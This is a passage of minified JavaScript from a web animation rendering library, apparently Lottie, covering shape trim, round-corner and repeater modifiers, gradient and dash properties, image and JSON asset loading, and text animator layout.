a,r=e.length||0,n=0;n<r;n+=1)a=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=a.k||this.k,this.dataProps[n]={n:e[n].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){var e;this.closed||(t.sh.container.addDynamicProperty(t.sh),e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()},this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated())},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));for(var n,o,h=[],l=r.length,p=0;p<l;p+=1)(o=r[p]).e*a<s||o.s*a>s+i||(n=o.s*a<=s?0:(o.s*a-s)/i,o=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([n,o]));return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){for(var e=t.length,i=0;i<e;i+=1)segments_length_pool.release(t[i]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s,a;this._mdf||t?((i=this.o.v%360/360)<0&&(i+=1),s=(1<this.s.v?1:this.s.v<0?0:this.s.v)+i,(a=(1<this.e.v?1:this.e.v<0?0:this.e.v)+i)<s&&(i=s,s=a,a=i),s=1e-4*Math.round(1e4*s),a=1e-4*Math.round(1e4*a),this.sValue=s,this.eValue=a):(s=this.sValue,a=this.eValue);var r,n,o,h,l,p=this.shapes.length,m=0;if(a===s)for(f=0;f<p;f+=1)this.shapes[f].localShapeCollection.releaseShapes(),this.shapes[f].shape._mdf=!0,this.shapes[f].shape.paths=this.shapes[f].localShapeCollection;else if(1===a&&0===s||0===a&&1===s){if(this._mdf)for(f=0;f<p;f+=1)this.shapes[f].pathsData.length=0,this.shapes[f].shape._mdf=!0}else{for(var c,d,u=[],f=0;f<p;f+=1)if((c=this.shapes[f]).shape._mdf||this._mdf||t||2===this.m){if(n=(e=c.shape.paths)._length,l=0,!c.shape._mdf&&c.pathsData.length)l=c.totalShapeLength;else{for(o=this.releasePathsData(c.pathsData),r=0;r<n;r+=1)h=bez.getSegmentsLength(e.shapes[r]),o.push(h),l+=h.totalLength;c.totalShapeLength=l,c.pathsData=o}m+=l,c.shape._mdf=!0}else c.shape.paths=c.localShapeCollection;var g,y=s,v=a,_=0;for(f=p-1;0<=f;--f)if((c=this.shapes[f]).shape._mdf){for((d=c.localShapeCollection).releaseShapes(),2===this.m&&1<p?(g=this.calculateShapeEdges(s,a,c.totalShapeLength,_,m),_+=c.totalShapeLength):g=[[y,v]],n=g.length,r=0;r<n;r+=1){y=g[r][0],v=g[r][1],u.length=0,v<=1?u.push({s:c.totalShapeLength*y,e:c.totalShapeLength*v}):1<=y?u.push({s:c.totalShapeLength*(y-1),e:c.totalShapeLength*(v-1)}):(u.push({s:c.totalShapeLength*y,e:c.totalShapeLength}),u.push({s:0,e:c.totalShapeLength*(v-1)}));var S,b=this.addShapes(c,u[0]);u[0].s!==u[0].e&&(1<u.length&&(b=c.shape.paths.shapes[c.shape.paths._length-1].c?(S=b.pop(),this.addPaths(b,d),this.addShapes(c,u[1],S)):(this.addPaths(b,d),this.addShapes(c,u[1]))),this.addPaths(b,d))}c.shape.paths=d}}},TrimModifier.prototype.addPaths=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e.addShape(t[s])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,m=t.pathsData,c=t.shape.paths.shapes,d=t.shape.paths._length,u=0,f=[],g=!0,y=i?(n=i._length,i._length):(i=shape_pool.newElement(),n=0);for(f.push(i),s=0;s<d;s+=1){for(o=m[s].lengths,i.c=c[s].c,r=c[s].c?o.length:o.length+1,a=1;a<r;a+=1)if(u+(p=o[a-1]).addedLength<e.s)u+=p.addedLength,i.c=!1;else{if(u>e.e){i.c=!1;break}e.s<=u&&e.e>=u+p.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-u)/p.addedLength,(e.e-u)/p.addedLength,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1),u+=p.addedLength,n+=1}if(c[s].c&&o.length&&(p=o[a-1],u<=e.e?(l=o[a-1].addedLength,e.s<=u&&e.e>=u+l?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-u)/l,(e.e-u)/l,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1)):i.c=!1,u+=p.addedLength,n+=1),i._length&&(i.setXYAt(i.v[y][0],i.v[y][1],"i",y),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),u>e.e)break;s<d-1&&(i=shape_pool.newElement(),g=!0,f.push(i),n=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;for(var s,a,r,n,o,h,l,p,m,c,d=t._length,u=0,f=0;f<d;f+=1)s=t.v[f],r=t.o[f],a=t.i[f],s[0]===r[0]&&s[1]===r[1]&&s[0]===a[0]&&s[1]===a[1]?0!==f&&f!==d-1||t.c?(n=0===f?t.v[d-1]:t.v[f-1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,m=s[0]+(n[0]-s[0])*h,c=s[1]-(s[1]-n[1])*h,l=m-(m-s[0])*roundCorner,p=c-(c-s[1])*roundCorner,i.setTripleAt(m,c,l,p,m,c,u),u+=1,n=f===d-1?t.v[0]:t.v[f+1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,l=s[0]+(n[0]-s[0])*h,p=s[1]+(n[1]-s[1])*h,m=l-(l-s[0])*roundCorner,c=p-(p-s[1])*roundCorner,i.setTripleAt(l,p,l,p,m,c,u)):i.setTripleAt(s[0],s[1],r[0],r[1],a[0],a[1],u):i.setTripleAt(t.v[f][0],t.v[f][1],t.o[f][0],t.o[f][1],t.i[f][0],t.i[f][1],u),u+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)this._elements.unshift(e[--i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i]._processed=!1,"gr"===t[i].ty&&this.resetElements(t[i].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;t=JSON.parse(JSON.stringify(t));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]._render=e,"gr"===t[s].ty&&this.changeGroupRender(t[s].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)this._groups[s]._render=n=r<o,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var t=this.o.v,l=t%1,p=0<t?Math.floor(t):Math.ceil(t),m=(this.tr.v.props,this.pMatrix.props),c=this.rMatrix.props,d=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var u,f,g=0;if(0<t){for(;g<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),g+=1;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,l,!1),g+=l)}else if(t<0){for(;p<g;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),--g;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-l,!0),g-=l)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(f=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==g){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),u=0;u<f;u+=1)i[u]=this.matrix.props[u];this.matrix.reset()}else for(this.matrix.reset(),u=0;u<f;u+=1)i[u]=this.matrix.props[u];g+=1,--r,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,--r,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){for(var t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){for(var e,i,s=4*this.data.p,a=0;a<s;a+=1)e=a%4==0?100:255,i=Math.round(this.prop.v[a]*e),this.c[a]!==i&&(this.c[a]=i,this._cmdf=!t);if(this.o.length)for(s=this.prop.v.length,a=4*this.data.p;a<s;a+=1)e=a%2==0?100:1,i=a%2==0?Math.round(100*this.prop.v[a]):this.prop.v[a],this.o[a-4*this.data.p]!==i&&(this.o[a-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";for(var a=t.o,r=t.i,n=t.v,o=" M"+s.applyToPointStringified(n[0][0],n[0][1]),h=1;h<e;h+=1)o+=" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[h][0],r[h][1])+" "+s.applyToPointStringified(n[h][0],n[h][1]);return o=i&&e?o+(" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[0][0],r[0][1])+" "+s.applyToPointStringified(n[0][0],n[0][1]))+"z":o},ImagePreloader=function(){(t=createTag("canvas")).width=1,t.height=1,(e=t.getContext("2d")).fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1);var t,e,n=t;function i(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function s(t){e=t,s=this.assetsPath,a=this.path,i="";var e,i,s=i=e.e?e.p:s?s+(s=-1!==(s=e.p).indexOf("images/")?s.split("/")[1]:s):(i=a,(i+=e.u||"")+e.p),a=createTag("img"),r=(a.crossOrigin="anonymous",a.addEventListener("load",this._imageLoaded.bind(this),!1),a.addEventListener("error",function(){r.img=n,this._imageLoaded()}.bind(this),!1),a.src=s,{img:a,assetData:t});return r}function a(t,e){this.imagesLoadedCb=e;for(var i=t.length,s=0;s<i;s+=1)t[s].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[s])))}function r(t){this.path=t||""}function o(t){this.assetsPath=t||""}function h(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function l(){this.imagesLoadedCb=null,this.images.length=0}function p(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=a,this.setAssetsPath=o,this.setPath=r,this.loaded=p,this.destroy=l,this.getImage=h,this._createImageData=s,this._imageLoaded=i,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function r(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(t,e,i){var s,a=new XMLHttpRequest;a.open("GET",t,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)s=r(a),e(s);else try{s=r(a),e(s)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){for(var t,e=this._textData.a.length,i=PropertyFactory.getProp,s=0;s<e;s+=1)t=this._textData.a[s],this._animatorsData[s]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,L){if(this.lettersChangedFlag=L,this._mdf||this._isFirstFrame||L||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var e,i,s,a,N,r,n,o,h,l,V,p,G,m,c=this._moreOptions.alignment.v,d=this._animatorsData,u=this._textData,f=this.mHelper,H=this._renderType,z=this.renderedLetters.length,g=(this.data,t.l);if(this._hasMaskedPath){if(m=this._pathData.m,!this._pathData.n||this._pathData._mdf){for(var y,v=m.v,_={tLength:0,segments:[]},S=(v=this._pathData.r?v.reverse():v)._length-1,b=p=0;b<S;b+=1)y=bez.buildBezierData(v.v[b],v.v[b+1],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[b+1][0]-v.v[b+1][0],v.i[b+1][1]-v.v[b+1][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength;b=S,m.v.c&&(y=bez.buildBezierData(v.v[b],v.v[0],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[0][0]-v.v[0][0],v.i[0][1]-v.v[0][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength),this._pathData.pi=_}if(_=this._pathData.pi,i=this._pathData.f.v,r=1,N=!(a=n=0),l=_.segments,i<0&&m.v.c)for(_.tLength<Math.abs(i)&&(i=-Math.abs(i)%_.tLength),r=(h=l[n=l.length-1].points).length-1;i<0;)i+=h[r].partialLength,--r<0&&(r=(h=l[--n].points).length-1);o=(h=l[n].points)[r-1],V=(s=h[r]).partialLength}S=g.length;var P,O,x,T,K,W,A,C,E,M,w,j,q,U,J,k,Y=e=0,Z=1.2*t.finalSize*.714,Q=!0,D=d.length,X=-1,$=i,tt=n,et=r,it=-1,st="",at=this.defaultPropsArray;if(2===t.j||1===t.j){var I=0,rt=0,nt=2===t.j?-.5:-1,F=0,ot=!0;for(b=0;b<S;b+=1)if(g[b].n){for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1;ot=!(I=0)}else{for(R=0;R<D;R+=1)(P=d[R].a).t.propType&&(ot&&2===t.j&&(rt+=P.t.v*nt),(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?I+=P.t.v*x[0]*nt:I+=P.t.v*x*nt);ot=!1}for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1}for(b=0;b<S;b+=1){if(f.reset(),A=1,g[b].n)e=0,Y=Y+t.yOffset+(Q?1:0),i=$,Q=!1,this._hasMaskedPath&&(o=(h=l[n=tt].points)[(r=et)-1],V=(s=h[r]).partialLength,a=0),J=j=U=st="",at=this.defaultPropsArray;else{if(this._hasMaskedPath){if(it!==g[b].line){switch(t.j){case 1:i+=p-t.lineWidths[g[b].line];break;case 2:i+=(p-t.lineWidths[g[b].line])/2}it=g[b].line}X!==g[b].ind&&(g[X]&&(i+=g[X].extra),i+=g[b].an/2,X=g[b].ind),i+=c[0]*g[b].an/200;for(var B=0,R=0;R<D;R+=1)(P=d[R].a).p.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.p.v[0]*x[0]:B+=P.p.v[0]*x),P.a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.a.v[0]*x[0]:B+=P.a.v[0]*x);for(N=!0;N;)i+B<=a+V||!h?(G=(i+B-a)/s.partialLength,K=o.point[0]+(s.point[0]-o.point[0])*G,W=o.point[1]+(s.point[1]-o.point[1])*G,f.translate(-c[0]*g[b].an/200,-c[1]*Z/100),N=!1):h&&(a+=s.partialLength,(r+=1)>=h.length&&(r=0,h=l[n+=1]?l[n].points:m.v.c?l[n=r=0].points:(a-=s.partialLength,null)),h)&&(o=s,V=(s=h[r]).partialLength);T=g[b].an/2-g[b].add,f.translate(-T,0,0)}else T=g[b].an/2-g[b].add,f.translate(-T,0,0),f.translate(-c[0]*g[b].an/200,-c[1]*Z/100,0);for(g[b].l,R=0;R<D;R+=1)(P=d[R].a).t.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),0===e&&0===t.j||(this._hasMaskedPath?x.length?i+=P.t.v*x[0]:i+=P.t.v*x:x.length?e+=P.t.v*x[0]:e+=P.t.v*x));for(g[b].l,t.strokeWidthAnim&&(E=t.sw||0),t.strokeColorAnim&&(C=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(M=[t.fc[0],t.fc[1],t.fc[2]]),R=0;R<D;R+=1)(P=d[R].a).a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.translate(-P.a.v[0]*x[0],-P.a.v[1]*x[1],P.a.v[2]*x[2]):f.translate(-P.a.v[0]*x,-P.a.v[1]*x,P.a.v[2]*x));for(R=0;R<D;R+=1)(P=d[R].a).s.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.scale(1+(P.s.v[0]-1)*x[0],1+(P.s.v[1]-1)*x[1],1):f.scale(1+(P.s.v[0]-1)*x,1+(P.s.v[1]-1)*x,1));for(R=0;R<D;R+=1){if(P=d[R].a,x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),P.sk.propType&&(x.length?f.skewFromAxis(-P.sk.v*x[0],P.sa.v*x[1]):f.skewFromAxis(-P.sk.v*x,P.sa.v*x)),P.r.propType&&(x.length?f.rotateZ(-P.r.v*x[2]):f.rotateZ(-P.r.v*x)),P.ry.propType&&(x.length?f.rotateY(P.ry.v*x[1]):f.rotateY(P.ry.v*x)),P.rx.propType&&(x.length?f.rotateX(P.rx.v*x[0]):f.rotateX(P.rx.v*x)),P.o.propType&&(x.length?A+=(P.o.v*x[0]-A)*x[0]:A+=(P.o.v*x-A)*x),t.strokeWidthAnim&&P.sw.propType&&(x.length?E+=P.sw.v*x[0]:E+=P.sw.v*x),t.strokeColorAnim&&P.sc.propType)for(w=0;w<3;w+=1)x.length?C[w]=C[w]+(P.sc.v[w]-C[w])*x[0]:C[w]=C[w]+(P.sc.v[w]-C[w])*x;if(t.fillColorAnim&&t.fc){if(P.fc.propType)for(w=0;w<3;w+=1)x.length?M[w]=M[w]+(P.fc.v[w]-M[w])*x[0]:M[w]=M[w]+(P.fc.v[w]-M[w])*x;P.fh.propType&&(M=x.length?addHueToRGB(M,P.fh.v*x[0]):addHueToRGB(M,P.fh.v*x)),P.fs.propType&&(M=x.length?addSaturationToRGB(M,P.fs.v*x[0]):addSaturationToRGB(M,P.fs.v*x)),P.fb.propType&&(M=x.length?addBrightnessToRGB(M,P.fb.v*x[0]):addBrightnessToRGB(M,P.fb.v*x))}}for(R=0;R<D;R+=1)(P=d[R].a).p.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),this._hasMaskedPath?x.length?f.translate(0,P.p.v[1]*x[0],-P.p.v[2]*x[1]):f.translate(0,P.p.v[1]*x,-P.p.v[2]*x):x.length?f.translate(P.p.v[0]*x[0],P.p.v[1]*x[1],-P.p.v[2]*x[2]):f.translate(P.p.v[0]*x,P.p.v[1]*x,-P.p.v[2]*x));if(t.strokeWidthAnim&&(j=E<0?0:E),t.strokeColorAnim&&(q="rgb("+Math.round(255*C[0])+","+Math.round(255*C[1])+","+Math.round(255*C[2])+")"),t.fillColorAnim&&t.